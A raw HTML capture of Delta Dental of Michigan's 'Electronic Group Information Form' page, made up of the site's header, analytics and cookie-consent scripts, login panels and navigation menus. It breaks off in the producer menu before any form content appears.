

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.deltadentalmi.com/Groups/Tools-Resources/Forms/Electronic-Group-Information-Form
body_size: 30298
content:
<!doctype html>
<html  lang="en-US">
<head id="head"><title>
	Delta Dental Michigan - Electronic Group Information Form
</title><meta charset="UTF-8" /> 
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="/_Assets/Template/assets/css/owl.carousel.css" type="text/css" />
<link href="/_Assets/Template/assets/css/ionicons.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="/_Assets/Template/assets/css/bootstrap.min.css" media="screen" type="text/css" />

<link rel="stylesheet" href="/CMSPages/css/font-awesome.min.css">

<link rel="stylesheet" href="/_Assets/Template/assets/css/style.css?V=20190113" media="screen" type="text/css" />
<link rel="stylesheet" href="/_Assets/Template/assets/css/print.css" media="print" type="text/css" />

<link href="/CMSPages/GetResource.ashx?stylesheetname=KenticoStylesheet&v=20181002c" type="text/css" rel="stylesheet"/>
<link href="/CMSPages/GetResource.ashx?stylesheetname=Carstyle" type="text/css" rel="stylesheet"/>
<link href="/CMSPages/GetResource.ashx?stylesheetname=Jquery.jscrollpane" type="text/css" rel="stylesheet"/>


<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/_Assets/Template/assets/img/ico/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/_Assets/Template/assets/img/ico/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/_Assets/Template/assets/img/ico/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/_Assets/Template/assets/img/ico/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/_Assets/Template/assets/img/ico/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/_Assets/Template/assets/img/ico/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/_Assets/Template/assets/img/ico/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/_Assets/Template/assets/img/ico/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="/_Assets/Template/assets/img/ico/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/_Assets/Template/assets/img/ico/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/_Assets/Template/assets/img/ico/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/_Assets/Template/assets/img/ico/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/_Assets/Template/assets/img/ico/favicon-128.png" sizes="128x128" />



<meta name="application-name" content="&nbsp;"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="/_Assets/Template/assets/img/ico/mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="/_Assets/Template/assets/img/ico/mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="/_Assets/Template/assets/img/ico/mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="/_Assets/Template/assets/img/ico/mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="/_Assets/Template/assets/img/ico/mstile-310x310.png" />
<script src="/_Assets/Template/assets/js/jquery-1.11.1.min.js"></script>
<script src="/_Assets/Template/assets/js/bootstrap.min.js"></script>
<script src="/_Assets/Template/assets/js/owl.carousel.min.js"></script>
<script src="/_Assets/Template/assets/js/elementTransitions.min.js"></script>
<script src="/_Assets/Template/assets/js/scripts.js"></script>

<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
      <script src="/_Assets/Template/assets/js/html5shiv.js"></script>
      <script src="/_Assets/Template/assets/js/respond.min.js"></script>
      <link rel="stylesheet" type="text/css" href="/_Assets/Template/assets/css/ie8-down.css" />
<![endif]-->

<!--[if gte IE 9]>
  <style type="text/css">
    .gradient {
       filter: none;
    }
  </style>
<![endif]-->

<script>
window.dataLayer = window.dataLayer || [];
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MTWRKBH');</script>
<!-- End Google Tag Manager -->

<!-- OneTrust Cookies Consent Notice start for deltadentalmi.com -->
 <script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="01997c3d-92f1-7e50-9ac4-731062e3e47c" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for deltadentalmi.com -->

 
<link href="/_Assets/Template/assets/img/ico/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/_Assets/Template/assets/img/ico/favicon.ico" type="image/x-icon" rel="icon"/>
</head>
<body class="LTR Chrome ENUS ContentBody"  ><!-- Google Tag Manager --> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NZV82B" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NZV82B');</script> <!-- End Google Tag Manager --> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-162378642-1"></script> <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());    gtag('config', 'UA-162378642-1'); </script> <!-- Google Tag Manager (noscript) --><noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-P4Q4TMK height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
     <a href="#content" class="skip" style="display:none;" >Skip to content</a>
    <form method="post" action="/Groups/Tools-Resources/Forms/Electronic-Group-Information-Form" id="form">
<div class="aspNetHidden">
<input type="hidden" name="__CMSCsrfToken" id="__CMSCsrfToken" value="Xr/qEnnXd1+ylI80B27NN+gDkJUt2q1rRI4mzRcN2hgUwmRat5BMDy5BmBljXb5ZwASmA2GPJDCvuJUrZLrIzJVJbJCaKYWrRm7HlJbNgZU=" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form'];
if (!theForm) {
    theForm = document.form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZP7gDFPKcYRaP-iXOrPAa-DHhe5pWQBb-i4pt14PD__5g5IqU1aTlAu8rsrGAicCmQ2&amp;t=638901382200000000" type="text/javascript"></script>

<input type="hidden" name="lng" id="lng" value="en-US" />
<script src="/CMSPages/GetResource.ashx?scriptfile=%7e%2fCMSScripts%2fWebServiceCall.js" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); } if(window.CMSContentManager) { CMSContentManager.allowSubmit = true; }; __doPostBack('m$am',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }if (window.CMSContentManager) { CMSContentManager.storeContentChangedStatus(); };WebForm_DoCallback('m$am',param,callback,ctx,null,true); }
//]]>
</script><!-- Google Tag Manager --> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NZV82B" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NZV82B');</script> <!-- End Google Tag Manager -->

<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvveqwmPNyxqR7fqgLaSEUUE4n8hXVHZY4AMx-CUQWwenG1NvbMBLH_T4m3a7BhxuCANbdwlQS_dlYueSp6FIfQbikl6PqGew6I4ljgiLJhygDkXuCHAzySc29NYhpo90gIRISXjlXSUPGHINbqxum7s1&amp;t=345ad968" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8OFn2zPVCeyDAiD0MfDFoJhgE7ypEcDqSa0bVRQyi-G7a0itYHxY_Ma_7O3rPlfjlw01BlE-0DYQOp8RvWp50y9sW28aSP65QXPmyNQDwfi9-HJyQb6r3gfmd-mdZKqTvH1OmMZTyKTqBI3cB1ps_kxE1&amp;t=345ad968" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

var CMS = CMS || {};
CMS.Application = {
  "language": "en",
  "isRTL": "false",
  "imagesUrl": "/CMSPages/GetResource.ashx?image=%5bImages.zip%5d%2f",
  "isDebuggingEnabled": true,
  "isDialog": false,
  "applicationUrl": "/"
};

//]]>
</script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="A5343185" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
</div>
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('manScript', 'form', ['tctxM',''], [], [], 90, '');
//]]>
</script>

    <div id="ctxM">

</div>
    

<header id="header">
  <div class="center-column">
    <div class="container">
      <div class="row">
        <div class="header-left"  role="heading" aria-level="1"> <a href="/" id="logo"><img src="/getmedia/f3ed08a1-936d-44c9-927a-6530f6099cb8/delta-dental-logo-no-text.aspx" width="405" alt="Delta Dental"/>
          <div class="logo-text">Delta Dental of Michigan</div>
          </a>
          
          <div class="search-toggle"><a href="#"><i class="ss-search"></i></a></div>
        </div>
        <div class="header-right">
          <div id="p_lt_ctl00_DeltaDental_SearchBox_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;p_lt_ctl00_DeltaDental_SearchBox_lbnSearch&#39;)">
	
	<div class="search-row">
        <div class="search-wrap">
            <div class="search-box">
            <div class="search-left">
                <input name="p$lt$ctl00$DeltaDental_SearchBox$txtSearch" type="text" id="p_lt_ctl00_DeltaDental_SearchBox_txtSearch" class="form-control input-sm" aria-label="Search" placeholder="Search" />
            </div>
            <div class="search-right">
                <a id="p_lt_ctl00_DeltaDental_SearchBox_lbnSearch" class="btn-search" role="button" href="javascript:__doPostBack(&#39;p$lt$ctl00$DeltaDental_SearchBox$lbnSearch&#39;,&#39;&#39;)"><i class="ss-search" aria-label="search icon"></i></a>
            </div>
            </div>
        </div>
    </div>

</div>

<script type="text/javascript">
    function LoginBoxButtonClick() {
        originalTarget = document.forms[0].target;
        document.forms[0].target = '_blank';
        window.setTimeout("document.forms[0].target=originalTarget;", 300);
        $("#login-box-button").trigger("click");
        return true;
    }
</script>

    <div class="header-btns">
        <a target="_BLANK" href="/About/Careers/" 
		role="button" aria-label="Careers"
		id="Careers" class="btn btn-green"><i class="fa fa-briefcase"></i> Careers</a><a 
        href="/groups/Tools-and-Resources/Find-a-Dentist" 
		role="button" aria-label="Find a Dentist"
        class="btn btn-blue"><span class="icomoon-map-pin"></span> Find a Dentist</a><a href="#" id="login-box-button" 
		role="button" aria-label="Log In/Register" aria-haspopup="true" aria-expanded="false" 
		class="btn btn-gray"><span class="icomoon-lock"></span> Log In<span class="hidden-xs">/Register</span></a>
	</div>
        <div id="login-box">
          <div class="login-box-left">
            <h2>Log in to:</h2>
            <ul>
              <li><a href="#" class="current" data-tab="loginConsumer">Member Portal</a></li>
              <li><a href="#" data-tab="loginOffice">Dental Office Toolkit</a></li>
              <li><a href="#" data-tab="loginProducer">Producer Toolkit</a></li>
              <li><a href="#" data-tab="loginBenefit">Benefit Manager Toolkit</a></li>
              <!-- <li><a href="#" data-tab="loginIndividual">Member Portal</a></li>-->
            </ul>
          </div>

          <div class="login-box-right">

                <div id="loginConsumer" class="login-form login-consumer current" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;p_lt_ctl00_DeltaDental_LoginBox_lbnLoginConsumerToolkit&#39;)">
	                  
                    <strong>Member Portal</strong>
					
				
				 <br />
                    <br />
					<a target="_blank" href="https://www.memberportal.com/mp/delta/" class="btn btn-sm btn-ghost">Log in or Register</a> 
                    <br /> 
                    <br /> 
                
</div>

            
                <div id="loginOffice" class="login-form login-office" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;p_lt_ctl00_DeltaDental_LoginBox_lbnLoginDentalOffice&#39;)">
	                  
                    <strong>Dental Office Toolkit</strong>

                
                     <br />
                    <br />
					<a target="_blank" href="https://www.dentalofficetoolkit.com" class="btn btn-sm btn-ghost">Log in or Register</a> 
                    <br /> 
                    <br /> 
                    
</div>

                <div id="loginProducer" class="login-form login-producer" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;p_lt_ctl00_DeltaDental_LoginBox_lbnLoginProducer&#39;)">
	                  
                    <strong>Producer Toolkit</strong>
                    <input name="p$lt$ctl00$DeltaDental_LoginBox$tbxUserNameProducer" type="text" id="p_lt_ctl00_DeltaDental_LoginBox_tbxUserNameProducer" class="form-control input-sm" aria-label="User Name" placeholder="User Name" />
                    <input name="p$lt$ctl00$DeltaDental_LoginBox$tbxPasswordProducer" type="password" id="p_lt_ctl00_DeltaDental_LoginBox_tbxPasswordProducer" class="form-control input-sm" aria-label="Password" placeholder="Password" />
                    <a onclick="return LoginBoxButtonClick();" id="p_lt_ctl00_DeltaDental_LoginBox_lbnLoginProducer" class="btn btn-sm btn-ghost" role="button" aria-label="Log in" href="javascript:__doPostBack(&#39;p$lt$ctl00$DeltaDental_LoginBox$lbnLoginProducer&#39;,&#39;&#39;)">Log in</a>
                    <a target="_blank" href="https://www.produceronlinetoolkit.com/producerWeb/delta/register"
					role="button" aria-label="Register"
					class="register-link">RegisteróNew User</a> 
                    <a target="_blank" href="https://www.produceronlinetoolkit.com/producerWeb/delta/login" 
					role="button" aria-label="Forgot Password"
					class="forgot-link">Forgot  password?</a> 
                
</div>
                
                <div id="loginBenefit" class="login-form login-benefit" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;p_lt_ctl00_DeltaDental_LoginBox_lbnLoginBenefitManager&#39;)">
	                  
                    <strong>Benefit Manager Toolkit</strong>

                
                    <br />
                    <br />
					<a target="_blank" href="https://www.benefitmanagertoolkit.com/delta" class="btn btn-sm btn-ghost">Log in or Register</a> 
                    <br /> 
                    <br /> 
                
</div>
                <div id="loginIndividual" class="login-form login-account" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;p_lt_ctl00_DeltaDental_LoginBox_lbnLoginIndAcctMgr&#39;)">
	                  
                    <strong>Member Portal</strong>
					
					<br />
                    <br />
					<a target="_blank" href="https://www.memberportal.com/mp/delta/" class="btn btn-sm btn-ghost">Log in or Register</a> 
                    <br /> 
                    <br /> 
                
</div>
            
	  </div>
        </div>
      
        </div>
        
      </div>
    </div>
  </div>
</header>


<div class="navbar-row">
  <div class="container">
    <div class="row">
      <div id="pattern" class="nav-wrap open">
        <nav id="menu" class="menu">
         
    
  <ul class="level-1">
    <li class="im-li"><span role="heading" aria-level="1" class="iam">I am a:</span>
      <div class="iam-dropdown">
        <button class="btn dropdown-toggle" type="button" id="iam-toggle">
          <span>Benefit Manager</span>
          <span class="icon ion-android-arrow-dropdown"></span></button>
      </div>
    </li><li class="has-subnav"> 
	 <span><a role="button" aria-haspopup="true" aria-expanded="false" tabindex="0" href="/" 
        accesskey="M" 
        data-tab="nav1-sub">Member</a></span><span class="tog"></span>
       
<ul class="level-2">
<li><span><a accesskey="U" 
  href="/Member/Using-Your-Benefits">Using Your Benefits</a></span>
    
                  <div class="drop-box">
                    <div class="row">                      
                       <div class="col-md-4 menu-sub-nav">
                        <ul>
                          <li><span>  
<a  accesskey="O" href="/Member/Using-Your-Benefits/Online-Tools">Online Tools</a></span>
  </li>
<li><span>  
<a  accesskey="M" href="/Member/Using-Your-Benefits/Mobile-App">Mobile App</a></span>
  </li>
<li><span>  
<a  accesskey="F" href="/Member/Using-Your-Benefits/Forms-Resources">Forms and Resources</a></span>
  </li>
<li><span>  
<a  accesskey="G" href="/Member/Using-Your-Benefits/Getting-Started">Getting Started</a></span>
  </li>
<li><span>  
<a  accesskey="D" href="/Member/Using-Your-Benefits/Dental-Benefits-101">Dental Benefits 101</a></span>
  </li>
   </ul>
</div>
<div class="col-md-4 menu-sub-nav">
    <ul>

<li><span>  
<a  accesskey="A" href="/Member/Using-Your-Benefits/Affordable-Care-Act">Affordable Care Act</a></span>
  </li>
<li><span>  
<a  accesskey="P" href="/Member/Using-Your-Benefits/Pre-treatment-Estimates">Pre-treatment Estimate</a></span>
  </li>
<li><span>  
<a  accesskey="D" href="/referrals">Dental Referrals</a></span>
  </li>
<li><span>  
<a  accesskey="P" href="/Member/Using-Your-Benefits/Passport-Dental">Passport Dental</a></span>
  </li>
  </ul>                       
                      </div>
                      <div class="col-md-4">
                        
                          <div class="drop-box-feat">
                            <h4>Using Your Benefits is Easy!</h4>
<p>Find a dentist, review benefits, download or print an ID card, and much more through Member Portal, available 24/7.</p>
<br><br>



                            <br style="clear:both;">
                          </div>
                        
                      </div>
                    </div>
                  </div>
    
</li>
<li><span><a accesskey="O" 
  href="/Member/Plans">Our Plans</a></span>
    
                  <div class="drop-box">
                    <div class="row">                      
                       <div class="col-md-4 menu-sub-nav">
                        <ul>
                          <li><span>  
<a  accesskey="W" href="/Member/Plans/Why-Dental-Benefits">Why Dental?</a></span>
  </li>
<li><span>  
<a  accesskey="W" href="/Member/Plans/Why-Delta-Dental">Why Delta Dental?</a></span>
  </li>
<li><span>  
<a  accesskey="H" href="/Member/Plans/Healthy-Kids-Dental-1">Healthy Kids Dental</a></span>
  </li>
<li><span>  
<a  accesskey="M" href="/Member/Plans/Medicaid-Medicare-Advantage">Medicaid and Medicare Advantage Programs</a></span>
  </li>
   </ul>
</div>
<div class="col-md-4 menu-sub-nav">
    <ul>

<li><span>  
<a target="_BLANK" accesskey="G" href="/Member/Plans/Get-a-Quote">Get a Quote</a></span>
  </li>
<li><span>  
<a  accesskey="S" href="/Member/Plans/special-health-care-needs-benefit">Special Health Care Needs Benefit</a></span>
  </li>
<li><span>  
<a  accesskey="B" href="/Member/Plans/special-health-care-needs-benefit-(1)">Benefits for those with at-risk conditions</a></span>
  </li>
  </ul>                       
                      </div>
                      <div class="col-md-4">
                        
                          <div class="drop-box-feat">
                            <h4>About Our Plans</h4>
<p>Delta Dental has affordable individual dental plans available for you. These plans make it easy to receive Delta Dental coverage and protect your health.</p>
<br>
<br>

                            <br style="clear:both;">
                          </div>
                        
                      </div>
                    </div>
                  </div>
    
</li>
<li><span><a accesskey="L" 
  href="/Member/Wellness">LifeSmile Wellness</a></span>
    
                  <div class="drop-box">
                    <div class="row">                      
                       <div class="col-md-4 menu-sub-nav">
                        <ul>
                          <li><span>  
<a  accesskey="D" href="/Member/Wellness/Delta-Dental-Kids-Club">Delta Dental Kids Club</a></span>
  </li>
<li><span>  
<a  accesskey="O" href="/Member/Wellness/Oral-Health-Articles">Oral Health Articles</a></span>
  </li>
<li><span>  
<a  accesskey="O" href="/Member/Wellness/Oral-Health-Fliers">Oral Health Rack Cards</a></span>
  </li>
   </ul>
</div>
<div class="col-md-4 menu-sub-nav">
    <ul>

<li><span>  
<a  accesskey="R" href="/Member/Wellness/Recommended-Resources">Recommended Resources</a></span>
  </li>
<li><span>  
<a  accesskey="T" href="/Member/Wellness/Teaching-Tools">Teaching Tools</a></span>
  </li>
  </ul>                       
                      </div>
                      <div class="col-md-4">
                        
                          <div class="drop-box-feat">
                            <h4>LifeSmile Wellness<sup>TM</sup></h4>
<p>Keeping your smile healthy is an important part of keeping your body healthy. LifeSmile is an oral wellness program that helps you focus on your oral health and well-being with education and tips for improving and maintaining good dental health habits.</p>
                            <br style="clear:both;">
                          </div>
                        
                      </div>
                    </div>
                  </div>
    
</li>
<li><span><a accesskey="G"target="_BLANK" 
  href="/Member/Giving-Back">Giving Back</a></span>
    
</li>
<li><span><a accesskey="H" 
  href="/Member/Help">Help</a></span>
    
                  <div class="drop-box">
                    <div class="row">                      
                       <div class="col-md-4 menu-sub-nav">
                        <ul>
                          <li><span>  
<a  accesskey="F" href="/Member/Help/Frequently-asked-questions">FAQs</a></span>
  </li>
<li><span>  
<a  accesskey="D" href="/Member/Help/Dental-Benefits-101">Dental Benefits 101</a></span>
  </li>
<li><span>  
<a  accesskey="C" href="/Member/Help/DASI">Call DASI</a></span>
  </li>
   </ul>
</div>
<div class="col-md-4 menu-sub-nav">
    <ul>

<li><span>  
<a  accesskey="F" href="/Member/Help/Fraud-and-Abuse">Fraud and Abuse</a></span>
  </li>
<li><span>  
<a  accesskey="C" href="/Member/Help/Contact-Us">Contact Us</a></span>
  </li>
<li><span>  
<a  accesskey="C" href="/Member/Help/Community-resources">Community resources</a></span>
  </li>
  </ul>                       
                      </div>
                      <div class="col-md-4">
                        
                          <div class="drop-box-feat">
                            <h4>Help</h4>
<p>Can't find what you're looking for? Review the information in this section before contacting customer service.</p><p>
 </p>

  
                            <br style="clear:both;">
                          </div>
                        
                      </div>
                    </div>
                  </div>
    
</li>  </ul>   
</li><li class="has-subnav"> 
	 <span><a role="button" aria-haspopup="true" aria-expanded="false" tabindex="0" href="/Groups" 
        accesskey="B" 
        data-tab="nav1-sub" class="current">Benefit Manager</a></span><span class="tog"></span>
       
<ul class="level-2 current">
<li><span><a accesskey="O" 
  href="/Groups/Plans">Our Plans</a></span>
    
                  <div class="drop-box">
                    <div class="row">                      
                       <div class="col-md-4 menu-sub-nav">
                        <ul>
                          <li><span>  
<a  accesskey="W" href="/Groups/Plans/Why-Dental-Benefits">Why Dental?</a></span>
  </li>
<li><span>  
<a  accesskey="P" href="/Groups/Plans/Why-Delta-Dental">Peer-to-Peer Discussion</a></span>
  </li>
<li><span>  
<a  accesskey="G" href="/Groups/Plans/Group-Plans">Group Plans</a></span>
  </li>
   </ul>
</div>
<div class="col-md-4 menu-sub-nav">
    <ul>

<li><span>  
<a  accesskey="D" href="/Groups/Plans/DeltaVision">DeltaVision</a></span>
  </li>
<li><span>  
<a  accesskey="S" href="/Groups/Plans/special-health-care-needs-benefit">Special Health Care Needs Benefit</a></span>
  </li>
<li><span>  
<a  accesskey="M" href="/Groups/Plans/Medicaid-Medicare-Advantage">Medicaid and Medicare Advantage Programs</a></span>
  </li>
  </ul>                       
                      </div>
                      <div class="col-md-4">
                        
                          <div class="drop-box-feat">
                            <h4>Our Plans</h4>
Delta Dental has developed a wide array of dental plans that help manage costs without sacrificing quality.
                            <br style="clear:both;">
                          </div>
                        
                      </div>
                    </div>
                  </div>
    
</li>
<li><span><a accesskey="T" 
  href="/Groups/Tools-Resources">Tools and Resources</a></span>
    
                  <div class="drop-box">
                    <div class="row">                      
                       <div class="col-md-4 menu-sub-nav">
                        <ul>
                          <li><span>  
<a  accesskey="B" href="/Groups/Tools-Resources/Benefit-Manager-Toolkit-new">Benefit Manager Toolkit</a></span>
  </li>
<li><span>  
<a  accesskey="M" href="/Groups/Tools-Resources/Mobile-App">Mobile App</a></span>
  </li>
   </ul>
</div>
<div class="col-md-4 menu-sub-nav">
    <ul>

<li><span>  
<a  accesskey="E" href="/Groups/Tools-Resources/Forms">Employer Forms and Resources</a></span>
  </li>
<li><span>  
<a  accesskey="A" href="/Groups/Tools-Resources/Affordable-Care-Act">Affordable Care Act</a></span>
  </li>
  </ul>                       
                      </div>
                      <div class="col-md-4">
                        
                          <div class="drop-box-feat">
                            <h4>Tools and Resources</h4>
Need information fast? Access employer resources, commonly used forms and materials including claim forms, authorizations, and more.
                            <br style="clear:both;">
                          </div>
                        
                      </div>
                    </div>
                  </div>
    
</li>
<li><span><a accesskey="L" 
  href="/Groups/Wellness">LifeSmile Wellness</a></span>
    
                  <div class="drop-box">
                    <div class="row">                      
                       <div class="col-md-4 menu-sub-nav">
                        <ul>
                          <li><span>  
<a  accesskey="O" href="/Groups/Wellness/Oral-Health-Articles">Oral Health Articles</a></span>
  </li>
<li><span>  
<a  accesskey="T" href="/Groups/Wellness/Teaching-Tools">Teaching Tools</a></span>
  </li>
   </ul>
</div>
<div class="col-md-4 menu-sub-nav">
    <ul>

<li><span>  
<a  accesskey="R" href="/Groups/Wellness/Recommended-Resources">Recommended Resources</a></span>
  </li>
<li><span>  
<a  accesskey="O" href="/Groups/Wellness/Oral-Health-Fliers">Oral Health Rack Cards</a></span>
  </li>
  </ul>                       
                      </div>
                      <div class="col-md-4">
                        
                          <div class="drop-box-feat">
                            <h4>LifeSmile Wellness</h4>
<p>Keeping your smile healthy is an important part of keeping your body healthy. LifeSmile is an oral wellness program that helps you focus on your oral health and well-being with education and tips for improving and maintaining good dental health habits.</p>
                            <br style="clear:both;">
                          </div>
                        
                      </div>
                    </div>
                  </div>
    
</li>
<li><span><a accesskey="G"target="_BLANK" 
  href="/Groups/Giving-Back">Giving Back</a></span>
    
</li>
<li><span><a accesskey="H" 
  href="/Groups/Help">Help</a></span>
    
                  <div class="drop-box">
                    <div class="row">                      
                       <div class="col-md-4 menu-sub-nav">
                        <ul>
                          <li><span>  
<a  accesskey="D" href="/Groups/Help/Understanding-Your-Benefits">Dental Benefits 101</a></span>
  </li>
<li><span>  
<a  accesskey="F" href="/Groups/Help/Fraud-and-Abuse">Fraud and Abuse</a></span>
  </li>
   </ul>
</div>
<div class="col-md-4 menu-sub-nav">
    <ul>

<li><span>  
<a  accesskey="C" href="/Groups/Help/Contact-Us">Contact Us</a></span>
  </li>
  </ul>                       
                      </div>
                      <div class="col-md-4">
                        
                          <div class="drop-box-feat">
                            <h4>Help</h4>
<p>Can't find what you're looking for? Review the information in this section before contacting customer service.</p><p>
 </p>

  
                            <br style="clear:both;">
                          </div>
                        
                      </div>
                    </div>
                  </div>
    
</li>  </ul>   
</li><li class="has-subnav"> 
	 <span><a role="button" aria-haspopup="true" aria-expanded="false" tabindex="0" href="/Producer" 
        accesskey="P" 
        data-tab="nav1-sub">Producer</a></span><span class="tog"></span>
       
<ul class="level-2">
<li><span><a accesskey="O" 
  href="/Producer/Our-plans">Our Plans</a></span>
    
                  <div class="drop-box">
                    <div class="row">                      
